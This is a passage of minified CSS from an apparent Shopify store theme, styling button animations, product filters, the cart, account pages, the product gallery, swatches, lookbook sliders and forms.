0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.button__animation--wobble{-webkit-animation-name:wobble;animation-name:wobble}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.button__animation--jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.button__animation--heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.row--product-list{justify-content:center}.product__list{max-width:var(--maxwidth);align-self:flex-start}.product__list--filters{max-width:var(--maxwidth)}.filter__vendor,.filter__collection{text-decoration:none}.filter__vendor--current,.filter__collection--current{color:var(--accentColor)}.filter__bar{margin-bottom:24px;display:flex;align-items:center;justify-items:flex-end;justify-content:flex-end;color:var(--secondaryTextColor);margin-left:auto}.filter__dropdown{position:relative}.filter__bar select{background:transparent;-webkit-appearance:none;-moz-appearance:none;padding:4px 8px;color:var(--textColor);font-size:var(--baseFontSize);appearance:none;padding-right:35px;border:none}.filter__bar select::-ms-expand{display:none}.filter__bar .filter__icon{position:absolute;margin:0px !important;padding:0px;width:25px;font-size:18px;display:flex;align-items:center;right:4px;z-index:-1;height:100%}.filter__views{margin-right:12px !important}.filter__view{border:none;background:none;padding:0;margin-right:8px !important;width:20px;height:20px;color:var(--secondaryTextColor);transition:color 0.15s}.filter__view:hover{color:var(--textColor)}.filter__view.view--active{color:var(--accentColor)}.filter__view:hover{opacity:1}.filter__current-filters>span{display:inline-block;padding:4px 6px;padding-right:18px;margin-left:4px !important;position:relative;background:var(--accentColor);color:var(--accentTextColor);border-radius:var(--borderRadiusSmall)}.filter__current-filters>span::after{content:'x';font-size:12px;font-weight:600;right:6px;position:absolute;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.1s}.filter__current-filters>span:hover::after{opacity:1}.filter__current-filters{margin-bottom:12px !important;margin-left:-4px !important;margin-right:-4px !important}.filter__current-filters span:hover,.filter__tag:hover{cursor:pointer}.filter__current-filters .filter__current-color{display:inline-block;height:8px;width:8px;margin-right:4px !important;margin-bottom:2px !important}.filter__group-title{display:block;margin-bottom:12px !important;position:relative;padding-right:14px;font-size:1.3em}.filter__group{margin-bottom:36px}.filter__group-title:hover{cursor:pointer}.filter__group-title::after{position:absolute;right:0px;height:100%;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform 0.1s}.filter__checkbox{display:flex;align-items:center;margin-bottom:0.1em;padding:0.25em 0.4em;cursor:pointer;transition:background-color 0.3s;border-radius:0.25em}.filter__checkbox *{cursor:pointer}.filter__checkbox.filter--disabled *{cursor:not-allowed}.filter__checkbox:hover{background-color:var(--accentColor01)}.filter__checkbox.filter--disabled{opacity:0.8;background:transparent !important}.filter__checkbox>input{margin-right:0.5em}.filter__checkbox>label{display:flex;flex:1;align-items:center}.filter__checkbox>label>span[data-filter-count]{font-size:0.75em;padding:0.15em 0.2em;background:var(--accentColor);color:var(--accentTextColor);margin-left:auto;text-align:center;min-width:2em;border-radius:0.25em}.filter__checkbox.filter--disabled>label>span[data-filter-count]{color:var(--secondaryBodyBackgroundColor);background-color:var(--secondaryTextColor)}.filter__checkbox--swatch{display:none}.filter__tag--swatch{margin:2px 0px;margin-left:0;display:inline-flex;align-items:center;padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);position:relative;text-align:center;cursor:pointer;border:2px solid transparent}.filter__tag--swatch span[data-filter-count]{margin-left:0.25rem}.filter__color--swatch{height:15px;width:15px;border-radius:50%;border:2px solid white;background:var(--scolor);display:inline-block;margin-right:0.4rem}.filter__checkbox--swatch input:checked+.filter__tag--swatch{background:var(--accentColor);color:var(--accentTextColor)}.filter__checkbox--swatch input:checked+.filter__tag--swatch *{color:var(--accentTextColor)}.filter__tag--swatch span{font-size:0.85em}.filter__tag--tag{margin-right:4px !important;opacity:0.8}.filter__tag--tag:hover,.filter__tag--text:hover{opacity:1}.filter__tag--text:hover span{color:var(--accentColor)}.filter__tag--swatch:hover span{color:var(--accentColor)}.filter__tag--text{margin-bottom:8px !important}.filter__tag--text span{transition:color 0.1s}.filter__image,.filter__text{display:none}.filter__tag{display:none;overflow:hidden}.filter__toggle:checked+div>.filter__tag,.filter__toggle:checked+div>.filter__checkbox--swatch{display:inline-block;overflow:visible}.filter__toggle:checked+div>.filter__tag--text,.filter__toggle:checked+div>.filter__image,.filter__toggle:checked+div>a .filter__image,.filter__toggle:checked+div>.filter__text{display:block}.filter__toggle:checked+div>.filter__checkbox{display:flex}.filter__toggle:checked+div>.filter__tag--swatch{padding:4px 6px}.filter__toggle:checked+div>.filter__group-title::after{transform:rotate(180deg)}@media only screen and (max-width: 767px){#filterSidebar{display:none;position:fixed;bottom:40px;z-index:99;left:20px;width:calc(100% - 40px);height:calc(100% - 60px);background:var(--bodyBackgroundColor);padding:20px 20px 20px;border-radius:var(--borderRadius);overflow:auto}.filter__overlay{display:none}#filterToggle:checked ~ #filterSidebar{display:block !important}#filterToggle:checked ~ .filter__mobile--button{background:var(--accentColor);color:var(--accentTextColor)}#filterToggle:checked+.filter__overlay{display:block;position:fixed;left:0px;top:0px;width:100%;height:100%;background:black;opacity:0.8;z-index:98}.filter__mobile--current{color:inherit;position:absolute;top:0;right:-4px;background:#000000;color:#ffffff;font-size:var(--smallFontSize);padding:0px 4px;border-radius:var(--borderRadiusSmall)}.filter__mobile--button{color:#000000;display:block;font-size: 14px;margin-bottom: 10px;cursor:pointer;}.filter__mobile--button .uil::before{margin:0px !important;width:auto;line-height:40px}.filter__current-filters>span::after{opacity:1}}.cart__header{margin-top:24px;margin-bottom:48px;flex-wrap:wrap}.cart__header>div{margin-top:12px}.cart__form{flex-wrap:wrap;padding-bottom:24px}.cart__suggestion{margin-top:12px !important;margin-bottom:24px !important}.cart__suggestion--button{margin:36px 0px}.cart__item>div{align-content:center;align-items:center;padding:12px 0px;justify-content:center}.cart__item{flex-wrap:wrap;position:relative;padding-top:24px;padding-bottom:24px}.cart__item::before{content:'';position:absolute;left:50%;top:0px;height:1px;background:currentColor;opacity:0.1;width:75%;transform:translateX(-50%)}.cart__item:first-child::before{display:none}.cart__item:hover{background:rgba(229, 151, 0, 0.03)}.cart__form--header{text-align:center;justify-content:center;padding-top:8px;padding-bottom:8px}.cart__item .cart__info{justify-content:flex-start;justify-items:flex-start}.cart__info .card__img--container{margin:0 !important;margin-right:20px !important}.cart__info--variant{margin-top:4px !important;font-size:0.9em;opacity:0.8}.cart__info--text{display:block}.cart__info--text a{display:block;margin-bottom:4px;text-decoration:none}.cart__qtyTotal--holder{flex-wrap:wrap}.cart__ptotal,.cart__form--header-total{justify-content:flex-end;text-align:right}.cart__trash .uil{font-size:18px;opacity:0.7}.cart__trash .uil:hover{opacity:1;cursor:pointer}.cart__continue{text-decoration:none;display:flex;align-items:center;align-content:center;font-size:0.9em;align-self:flex-start;color:var(--accentColor)}.cart__continue>span{color:var(--accentColor)}.cart__continue .uil{font-size:20px}.cart__additional{padding-top:48px;padding-bottom:24px}.cart__grandtotal,.cart__total,.cart__discount{display:block;margin-bottom:16px !important}.cart__grandtotal{color:var(--accentColor);text-transform:uppercase;margin-bottom:16px !important;font-size:1.2em;font-weight:bold}.cart__discount{padding-bottom:13px;position:relative;border-bottom:1px solid currentColor}.cart__discount--amount{color:var(--alertColor);padding:4px;border-radius:var(--borderRadiusSmall);background:rgba(218, 46, 68, 0.1);font-weight:bold}.cart__notes{margin-right:48px !important;text-align:left;flex-direction:column;max-width:400px}.cart__notes--note{margin-top:12px !important;margin-bottom:16px !important;resize:vertical;padding:12px;display:block;min-height:4em}.cart__compare-price{display:block;font-size:0.9em;text-decoration:line-through}.cart__punit{flex-wrap:wrap}.cart__compare-price--punit{flex-basis:100%;text-align:center}.cart__currency{text-align:center;padding:12px;background:rgba(229, 151, 0, 0.05);margin-top:48px;line-height:1.5em}.button--cart__update{margin-right:16px}@media only screen and (max-width: 767px){.cart__page--suggestions>div:first-child{margin-left:-24px}.button--cart__update{margin-bottom:8px;margin-right:0px;margin-top:16px}.checkout__button .button{width:100%;flex:1;max-width:100%}.cart__additional--right{flex-direction:column;justify-content:center;justify-items:center;text-align:center}.cart__additional--left{justify-content:center;justify-items:center;padding-top:24px;padding-bottom:24px}.cart__grandtotal{margin-bottom:36px !important}.cart__notes{margin:24px auto !important;width:100%;display:block;max-width:none}.cart__notes--note{width:100%}.cart__ptotal{text-align:left;margin-top:12px !important}}.orders__table{border-collapse:collapse;padding:0;width:100%;table-layout:fixed;margin-bottom:24px}.orders__table caption{font-size:1.5em;margin:.5em 0 .75em}.orders__table tr{padding:.35em}.orders__table th,.orders__table td{text-align:center}.orders__table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase}@media screen and (max-width: 600px){.orders__table{border:0}.orders__table caption{font-size:1.3em}.orders__table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.orders__table tr{display:block;margin-bottom:.625em}.orders__table td{display:block;font-size:.8em;text-align:right}.orders__table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.orders__table td:last-child{border-bottom:0}}.account__page{max-width:1280px;margin:0 auto}.d_addy p{margin-top:12px !important}.order__page{max-width:1280px;margin:auto auto}.order__items{width:100%;margin-bottom:0px}.order__items th{text-align:left}.order__items td{text-align:left}.order__items td:first-child{min-width:225px;text-align:left}.order__items th:last-child,.order__items td:last-child{text-align:right}@media screen and (max-width: 767px){.order__billing{margin-bottom:36px !important}.order__items td{text-align:right !important}.order__total td:first-child{text-align:left !important}}.account__page{max-width:1280px;margin:0 auto}.account__page .customer__form form{text-align:left}.form__toggle{display:none}.form__toggle__label{margin-left:auto !important;margin-bottom:24px !important}.form__toggle:checked ~ .customer__form{display:block}.account__addresses input:not(.button--primary){display:block;margin-bottom:4px;background:transparent;border:none;padding:4px}.account__addresses input:not(:disabled):not(.button){background:var(--inputFill);color:var(--inputContent);padding:8px;margin-bottom:4px}.account__addresses input:focus{outline:2px solid var(--accentColor)}.account__addresses input[type="submit"].button:disabled{display:none}.account__addresses input[type="submit"].button{margin-top:8px}.address__form[data-state="disabled"] label{display:none}.address__form[data-state="disabled"] label{display:none}.address__form label{margin-top:6px;margin-bottom:4px;display:block}.address__edit__toggle{font-weight:normal;font-size:1rem;margin-left:12px;cursor:pointer}.product__row{margin-top:24px}.product__list{flex-wrap:wrap;margin-bottom:24px}.product__row--marketplace .product__page--info:last-child{box-shadow:0px 0px 10px rgba(0,0,0,0.08);padding-top:12px;max-width:320px}.product__row--marketplace .product__atc .quantity--input{margin-right:0px !important;margin-bottom:8px !important;width:100%}.product__row--marketplace .product__atc .quantity--input__input{width:100%}.product__page--info{flex-direction:column;align-content:flex-start}.modal .product__page--info{top:auto}.zoom.active:hover{cursor:grab}.zoom-btn{position:absolute;right:8px;top:8px;opacity:0;transition:all 0.15s;padding:4px 6px;font-weight:bold;background:var(--bodyBackgroundColor);color:var(--accentColor);border:none;font-size:var(--smallFontSize)}.zoom-btn:hover{background:var(--accentColor);color:var(--accentTextColor)}.slider--product__holder{padding:0 0.5rem}.model__holder{width:100%;height:100%}.model__holder>*:first-child{height:100%;width:100%}@media screen and (max-width: 768px){.gallery__default{flex-direction:column-reverse}.slider--product{max-height:none !important}}.slider--product{height:100%}.slider--product__holder{transition:max-height 0.2s}.slide--product{width:100%;align-self:flex-start;flex-shrink:0}.slide--product img{width:100%;height:100%;object-fit:contain}.gallery__image--zoom{width:100%}.gallery:hover .zoom-btn{opacity:1}.gallery{max-width:100%;display:flex;width:100%;position:relative;max-height:680px}.gallery__image{max-height:100%;overflow:hidden;padding:0px;margin-left:12px;position:relative}.image__outlined{outline:2px solid var(--accentColor)}.gallery__image:hover{cursor:zoom-in}.gallery__video{width:100%}.gallery__image img,.gallery__fake{height:100%;width:100%;object-fit:contain;object-position:top}.external__holder{width:100%;position:relative;height:0px}.external__holder iframe{height:100%;width:100%;position:absolute;left:0;top:0}.gallery__thumbnails--holder{max-height:100%;position:relative;overflow:hidden;padding:0px}.gallery__button--holder{height:20px;width:calc(100% - 24px);position:absolute;left:12px;top:0px}.gallery__button{background:var(--bodyBackgroundColor);color:var(--accentColor);height:100%;text-align:center;width:100%;border-radius:0px;border-top-left-radius:var(--borderRadiusSmall);border-top-right-radius:var(--borderRadiusSmall);border:0px;line-height:1em}.gallery__button--up{transform:rotate(180deg)}.gallery__button:disabled{display:none}.gallery__button--holder-down{top:auto;bottom:0px}.gallery__button svg{fill:currentColor}.gallery__button:hover{background-color:var(--accentColor);color:var(--bodyBackgroundColor)}.gallery__thumbnails{justify-items:flex-start;flex-direction:column;padding:0px;transition:transform 0.15s;transform:translateY(0px);display:flex;max-height:calc((80px + 0.25rem) * 5);flex-shrink:0;overflow:auto}.gallery__thumbnail{height:80px;width:80px;display:block;margin-bottom:0.25rem;border:2px solid transparent;transition:opacity 0.25s;cursor:pointer;flex-shrink:0;float: left;}.gallery__thumbnails span:hover,.gallery__thumbnail.bstrSlider__thumb--active{opacity:0.6}.gallery__thumbnails span img{object-fit:cover;height:100%;width:100%;border-radius:var(--borderRadiusSmall)}.modal .gallery__vertical,.featured-product .gallery__vertical{display:none !important}.modal .gallery__default,.featured-product .gallery__default{display:flex !important}.gallery__vertical div:first-child{margin-top:0px}.gallery__buttons{display:none}.product__title,.product__price--holder,.product__atc,.product__countdown--holder,.product__description,.product__stock,.product__accordion,.product__tags,.product__review-stars,.product__urgency,.product__swatches,.product__share{margin-bottom:32px;}.product__title{font-weight:400;margin-top:-0.1em !important;font-size:var(--mediumFontSize)}.product__price{line-height:1.1em;font-weight:600;font-size:1em}.product__price--sale{color:var(--alertColor)}.product__price--holder .tag{align-self:center;margin-left:8px !important}.product__price--old{color:var(--secondaryTextColor);text-decoration:line-through;font-size:0.6em;margin-left:8px !important}.product__price--holder{font-size:var(--mediumFontSize);display:flex;align-items:flex-end}.product__atc{display:flex;flex-wrap:wrap}.product__countdown{margin-bottom:8px}.product__description--title{font-weight:600;margin-bottom:4px !important;display:block}.product__stock{align-items:center;padding:0px}.product__accordion{padding:0px}.product__accordion .accordion__item{margin-bottom:0px}.product__stock .amount,.sh__percentage .amount{flex:1;background:#f7f7f7;height:0.8em;display:inline-block;margin-left:8px !important}.product__stock .amount .amount--left,.sh__percentage .amount .amount--left{display:block;width:20%;background:var(--alertColor);height:100%;border-radius:var(--borderRadiusSmall)}.product__stock .amount--text span{font-weight:700;color:var(--alertColor);animation:blink 2s infinite}.product__urgency .urgency__text{display:flex;align-items:center}.product__urgency .urgency__text .uil,.product__urgency .urgency__text span{margin-right:4px !important}.product__urgency .urgency__text p span{margin-right:0 !important}.product__urgency .urgency__text .uil{font-size:1.25em}.product__tags--title{text-transform:uppercase;font-weight:600;margin-bottom:4px !important;font-size:var(--smallFontSize)}.product__tags--tag-text a{margin-right:4px;opacity:0.8;transition:opacity 0.1s;text-decoration:none}.product__tags--tag-text:hover a{opacity:1}.product__tags--tag-swatch a{display:inline-block;padding:4px 6px;margin-left:2px;position:relative;background:#EFEFEF;color:#45444a;text-decoration:none;margin-bottom:4px}.shopify-payment-button{flex-basis:100%;margin-top:8px}.product__tags--tag-swatch:hover a{background:#e2e2e2}.margin__bottom--reduced{margin-bottom:8px !important}.share__button{padding:0.5rem 1rem;margin-right:0.25rem;text-decoration:none;color:white;background:var(--bg);transition:all 0.2s;border-radius:var(--borderRadiusSmall);display:inline-flex;align-items:center;line-height:1;}.share__button:hover{color:var(--bg) !important;background:white}.share__button--pint{--bg: #e60023}.share__button--facebook{--bg: #4267B2}.share__button--mess{--bg: #0083ff}.share__button--gmail{--bg: #dd5044}.share__button--twitter{--bg: #1da1f2}.share__button svg{height:1.15em;width:1.15em;fill:currentColor}.share__button .uil{font-size:1.5em}.sticky--mobile,.sticky--desktop{position:fixed;bottom:0;background:rgba(255, 255, 255, 0.95);padding:1rem;padding-bottom:calc(1em + env(safe-area-inset-bottom, 0));backdrop-filter:blur(12px);z-index:9;width:100vw;max-height:75vh;overflow:auto;box-shadow:0px 0px 30px rgba(0,0,0,0.1)}.sticky--atc__button,.sticky--open__button{width:100%}.sticky--closed .sticky--container,.sticky--closed .sticky--atc__button{display:none}.sticky--closed .sticky--open__button{display:block !important}.sticky--mobile .product__price--holder{justify-content:center}.sticky__close{font-size:1.75rem}  .swatch--color{height:55px;width:55px;position:relative;background-size:cover;background-position:center}.swatch--color::after{position:absolute;top:-75%;left:50%;transform:translateX(-50%);padding:4px 0.75em;border-radius:var(--borderRadiusSmall);content:attr(data-swatch-option);max-width:24ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:var(--accentColor);color:var(--accentTextColor);visibility:hidden;opacity:0;transition:all 0.25s}@media (hover: hover){.swatch--color:hover::after{visibility:visible;opacity:1;z-index:1}}span.swatch--disabled{background-color:var(--disabledBackgroundColor);color:var(--disabledTextColor); }span[data-swatch-option]{display:inline-flex;cursor:pointer;margin:0.25rem;min-height:30px;min-width:30px;align-items:center;text-align:center;justify-content:center;line-height:1.25em;padding:0.25rem 0.5rem;border:2px solid transparent;background-color:var(--inputFill);color:var(--inputContent);transition:all 0.25s;border-radius:var(--borderRadiusSmall);font-size:0.95em}span[data-swatch-selected-name]{font-weight:600}.swatches__holder{margin-left:-0.25rem;margin-bottom:1.25rem}.swatches__holder .swatches__title{margin-left:0.25rem;margin-bottom:0.4rem}@media (hover: hover){span[data-swatch-option]:hover{border-color:var(--accentColor)}}  span[data-swatch-option].swatch--disabled{}  span[data-swatch-option].swatch--active{background-color:var(--accentColor);color:var(--accentTextColor);border-color:var(--accentColor)}#s--product-page__recommended{margin-top:56px}@media only screen and (max-width: 767px){.slider--product__holder{padding:0}.product__page--nav, .article__page--nav{display:inline-flex;width:calc(50% - 24px);flex-direction:column;align-content:center;align-items:center;padding:12px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor);margin:12px;margin-top:32px}.product__page--nav img{display:none}.product__page--next, .article__page--next{margin-left:0px}.product__atc--sticky{position:fixed;bottom:0px;left:0px;width:100%;z-index:20;display:none;padding:16px}.product__atc--sticky__info{display:none}.product__selector--sticky{display:flex;flex-wrap:wrap}.product__selector--sticky select{width:calc(50% - 6px)}.product__selector--sticky .quantity--input{margin-top:0px;margin-left:12px;width:calc(50% - 6px)}.product__selector--sticky input[type="hidden"]:first-child+.quantity--input{margin-left:0px;width:100%}.quantity--input__input{width:calc(100% - 66px)}.product__selector--sticky .button{margin-top:12px;width:100%}.product__atc--sticky img{display:none}.product__row--marketplace .product__page--info:last-child{box-shadow:none;max-width:100%;width:100%}.product__page--info{max-height:none !important}#shopify-section-product-page__product .shopify-product-form.atc__fixed{position:fixed;bottom:0px;left:0px;width:100%;z-index:98}#shopify-section-product-page__product{z-index:2;position:relative}#shopify-section-product-page__product .shopify-product-form.atc__fixed .product__atc{margin:0px;padding:12px;background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08)}.gallery{margin-bottom:24px;flex-direction:column-reverse;max-height:none;max-width:100%}.gallery__image{max-height:none;max-width:100%;margin:0px;flex-basis:auto}.gallery__image img{width:100%}.product__row{margin-top:0px}.breadcrumbs--default{margin-bottom:0px}#s--product-page__recommended{margin-top:12px}.gallery__default{padding:0px}.gallery__thumbnails{flex-direction:row;flex-wrap:nowrap;margin-top:8px !important;transform:translateY(0) !important}.gallery__thumbnails a{display:inline-block}.gallery__button--holder{display:none !important}.gallery__thumbnails--holder{overflow:auto}.product__atc .button,.shopify-payment-button{flex-basis:100%;margin-top:16px}.product__atc .button{padding-left:4px;padding-right:4px}.product__atc .quantity--input{width:100%;margin-right:0px}.product__atc .quantity--input__input{width:100%}}@media only screen and (min-width: 768px){.product__page--nav, .article__page--nav{z-index:1;position:fixed;top:50%;right:0;transform:translateY(calc(-50% - 0.5px));display:flex;flex-direction:column;align-content:center;align-items:center;padding:8px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor)}.product__page--prev, .article__page--prev{left:0;right:auto}.product__page--nav:hover, .article__page--nav:hover{padding-top:8px}.product__page--nav img{max-height:0;transition:all 0.15s;margin-bottom:4px;width:auto}.product__page--nav:hover img{max-height:150px}.product__page--info{position:sticky;align-self:flex-start}.product__atc .quantity--input{margin-top:0px;margin-right:8px}.product__atc .button{flex-grow:1;max-width:100%;flex-basis:0;-webkit-box-flex:1}}.anim__fade-in{animation-name:fadein;animation-duration:0.5s;animation-delay:.5s;animation-timing-function:ease-in;animation-fill-mode:both}.anim__fade-out{animation-name:fadeout;animation-duration:0.2s;animation-timing-function:ease-out;animation-fill-mode:forwards}@keyframes fadeout{from{opacity:1}to{opacity:0;height:0px}}@keyframes fadein{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0%)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes animation-fade{from{opacity:0}to{opacity:1}}@keyframes animation-slide-fade{from{transform:translateY(-100%);opacity:0}to{transform:translateY(0%);opacity:1}}@keyframes animation-scale{from{transform:scale(0)}to{transform:scale(1)}}@keyframes animation-scale-rotate{from{transform:scale(0) rotate(720deg)}to{transform:scale(1) rotate(0deg)}}@keyframes animation-slide-top{from{transform:translateY(-100vh)}to{transform:translateY(0)}}@keyframes animation-slide-bottom{from{transform:translateY(100vh)}to{transform:translateY(0)}}@keyframes animation-slide-left{from{transform:translateX(-100vw)}to{transform:translateX(0)}}@keyframes animation-slide-right{from{transform:translateX(100vw)}to{transform:translateX(0)}}@keyframes animation-shake{10%,90%{transform:translateX(-4px)}20%,80%{transform:translateX(6px)}30%,50%,70%{transform:translateX(-4px)}40%,60%{transform:translateX(6px)}100%{transform:translateX(0)}}.newsletter__input{padding:12px;flex-shrink:0;width:100%;max-width:540px}.s__block--blockNewsletter{max-width:100%}.newsletter__form{max-width:100%}.newsletter__form .button{border-top-left-radius:0px;border-bottom-left-radius:0px}.newsletter__email{border-top-right-radius:0px;border-bottom-right-radius:0px}.newsletter__inputs{display:flex;align-items:stretch}.lookbook--3d{width:100%;position:relative;display:flex;align-items:center;justify-content:center;flex-direction:row;overflow:hidden}.lookbook--3d__products__holder{height:100%;position:relative}.lookbook--3d__products{min-width:400px;width:33%;height:100%;display:flex;flex-direction:column;transition:all 0.25s}.lookbook--3d__product{height:50%;width:100%;flex-shrink:0;display:flex;padding:20px;position:relative;overflow:hidden;transition:all 0.15s;opacity:0.5;text-decoration:none}.lookbook--3d__product.product--active{opacity:1}.lookbook--3d__product__title{margin-top:auto !important;font-size:1.5em}.lookbook--3d__product__background{height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;object-fit:cover;transition:all 0.15s}.lookbook--3d__product:hover{opacity:1}.lookbook--3d__product:hover .lookbook--3d__product__background{transform:scale(1.5)}.lookbook--3d__slides{position:relative;height:100%;overflow:hidden;flex:1 1 auto}.lookbook--3d__slide{position:absolute;transform:translateX(-50%) translateY(-50%) scale(1);left:50%;top:50%;transition:all 0.25s;width:250px}.lookbook--3d__slide[data-position="0"]{z-index:8;opacity:1}.lookbook--3d__slide img{width:100%}.lookbook--3d__slide[data-position="-5"]{transform:translateX(-325%) translateY(-50%) scale(0.5);z-index:3;filter:blur(20px);opacity:0.5}.lookbook--3d__slide[data-position="-4"]{transform:translateX(-275%) translateY(-50%) scale(0.6);z-index:4;filter:blur(15px);opacity:0.6}.lookbook--3d__slide[data-position="-3"]{transform:translateX(-225%) translateY(-50%) scale(0.7);z-index:5;filter:blur(10px);opacity:0.7}.lookbook--3d__slide[data-position="-2"]{transform:translateX(-175%) translateY(-50%) scale(0.8);z-index:6;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="-1"]{transform:translateX(-125%) translateY(-50%) scale(0.9);z-index:7;filter:blur(5px);opacity:0.9}.lookbook--3d__slide[data-position="1"]{transform:translateX(50%) translateY(-50%) scale(1.1);z-index:7;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="2"]{transform:translateX(125%) translateY(-50%) scale(1.2);z-index:7;filter:blur(10px);opacity:0.4}.lookbook--3d__slide[data-position="3"]{transform:translateX(200%) translateY(-50%) scale(1.3);z-index:7;filter:blur(15px);opacity:0.1}.lookbook--3d__slide[data-position="4"]{transform:translateX(275%) translateY(-50%) scale(1.4);z-index:7;filter:blur(20px);opacity:0}.lookbook--3d__slide[data-position="5"]{transform:translateX(300%) translateY(-50%) scale(1.5);z-index:7;filter:blur(25px);opacity:0}.lookbook--3d__button{position:absolute;background:black;opacity:0.7;border-radius:3px;height:40px;width:40px;bottom:15px;right:15px;backdrop-filter:blur(15px);z-index:8;display:flex;align-items:center;justify-content:center}.lookbook--3d__button--back{transform:rotate(180deg);right:65px}.lookbook--3d__button i{color:white}@media screen and (max-width: 767px){.lookbook--3d{flex-direction:column;height:auto !important}.lookbook--3d__products{min-width:auto;width:100%;max-width:none;height:100%}.lookbook--3d__product{height:200px}.lookbook--3d__products__holder{overflow:hidden;width:100%;height:400px;flex-shrink:0}.lookbook--3d__slides{width:100%;height:400px}.lookbook--3d__slide{height:100%}.lookbook--3d__slide img{width:100%;height:100%;object-fit:contain}}.error404__page{height:100%;padding:48px 0px}#shopify-section-404{flex:1 1 auto;height:100%;align-items:center;display:flex}.svg__fake{width:100%}.image--fullWidth{width:100%}.contact__form .contact__block label{display:block}.contact__textarea,.contact__text,.contact__dropdown{margin-bottom:8px !important}.contact__checkbox input{margin-right:4px}.contact__text+input,.contact__form textarea{width:100%;padding:12px}.contact__radio--options{margin-top:8px}.contact__radio--options label{margin-top:8px}.contact__form .contact__block{margin-top:16px;display:block}.contact__back{margin:auto !important;margin-bottom:72px !important}.customer__form{margin:auto auto;max-width:680px;width:100%;display:block}.customer__form label{display:block;margin-bottom:8px}.customer__form input, .customer__form select{margin-bottom:16px;display:block;padding:12px;width:100%}.customer__form .button--submit{width:auto;padding-left:24px;padding-right:24px;margin-right:24px}.customer__form .button--notice{text-decoration:none;font-size:10px}.recover__password{display:none}#recover:checked ~ .recover__password{display:block}#recover{display:none}.button--notice{cursor:pointer}.s__holder{ overflow:hidden; position:relative}.shopify-section{width:100%}.fplist__list{margin-bottom:12px !important}.fplist--title{margin-bottom:12px !important;display:flex;align-items:center}.fplist--showmore{margin-left:auto;color:#686363;text-transform:uppercase;font-size:10px;text-decoration:none}.fplist--item{display:flex;margin-bottom:8px !important;text-align:left}.fplist--image,.fplist__list svg{height:80px;width:80px;object-fit:cover;margin-right:8px}.fplist--name{display:block;margin-bottom:4px !important;text-decoration:none}.featured-product .product__title{margin-bottom:8px !important}.featured-product .section__heading{margin-bottom:48px !important}.lookbook{position:relative;max-width:100%}.lookbook__pins{position:absolute;top:0;left:0;width:100%;height:100%}.lookbook__pin{height:15px;width:15px;position:absolute;border-radius:50%;background:white;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lookbook__pin::before{content:'';border-radius:50%;height:30px;width:30px;position:absolute;top:-7.5px;left:-7.5px;background:white;opacity:0;animation:pulse;animation-duration:0.8s;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:alternate}.lookbook__product--holder{position:absolute;max-height:0px;transition:all 0.25s;opacity:0;overflow:hidden}.lookbook__product{display:block;width:215px;padding:16px;background:#ffffff;font-size:12px;border-radius:21px}.lookbook__product--title{text-decoration:none;display:block;margin-bottom:4px !important;color:#191d21}.lookbook__product .button{margin-bottom:0px;margin-top:8px}.lookbook__product img{width:180px;margin-bottom:8px;max-width:none;border-radius:0px}.lookbook__pin:hover .lookbook__product--holder{padding:30px 0px;opacity:1;max-height:none;z-index:1}.lookbook__image{width:100%;display:block}@keyframes pulse{from{opacity:0;transform:scale(0.75)}to{opacity:0.65;transform:scale(1)}}.location__embed iframe{height:100%;width:100%}.location__content{position:relative;margin-left:0px;flex-wrap:wrap;padding:24px}.location__content--content{z-index:1;position:relative}.tximage__image{padding:0px;position:relative;align-items:flex-start}.tximage__image img,.tximage__image 